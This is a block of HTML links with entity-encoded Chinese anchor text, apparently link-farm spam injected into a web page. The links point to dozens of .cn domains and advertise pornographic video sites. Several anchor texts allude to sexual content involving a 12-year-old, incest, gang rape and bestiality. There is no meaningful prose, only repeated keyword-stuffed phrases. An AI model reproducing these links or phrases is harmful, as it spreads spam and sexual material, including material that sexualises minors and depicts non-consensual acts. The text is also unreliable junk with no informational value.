<a href="http://bzhfxk.cn" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://99su.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://0832zys.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cesuji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hiunion.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://rizun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://umpal.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://xicx.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qgfww.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://kuhihi.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://czcyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xnvista.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://mantingshui.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://57trip.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huandy.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://oxseo.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baros.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taiyongcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kqss.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://senzuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://filth.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://nou6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://backpackers.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://dgxinmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://tracy2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://brandsite.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sinvest.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cp47.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shskys.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://fzycgd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://popdiy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://wp28.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://510hua.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://lakn.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://odm8.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://myfhx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://yuandazdh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kuhihi.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://moeuz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://inforunner.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://tzqgas.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henryliu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zeisa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ys114.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://hl905.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uk35.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://icansys.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://darhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jetwu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://ordc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://vxidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hitoom.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://ittimes.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://w7662.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjkfw.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zuidibaojia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x56FD;&#x4EA7;5&#x6708;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vzvz.com.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://statcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjkfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://99su.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newsgate.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quane.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://beibin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://firemedia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://ilshi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://windows123.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xnvista.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunpost.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kancb.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://shdfzxo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;BBBBB&#x6421;BBBB</a>|
<a href="http://wanmiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://albaha.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
<a href="http://whronghongfangshui.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://longshua.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://babyshome.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jmidea.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geitou.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://playboyshoes.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yitaow.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://xcaret.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nysyw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://hnhuancuiyu.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flaws.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://66fm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thcha.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tensec.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://twccq.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oupinly.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://k-lee.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mahidol.cn" target="_blank">&#x591A;&#x4EBA;&#x91CE;&#x5916;&#x5F3A;&#x4F26;&#x59E7;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://dgxinhao-hk.com.cn" target="_blank">&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>|
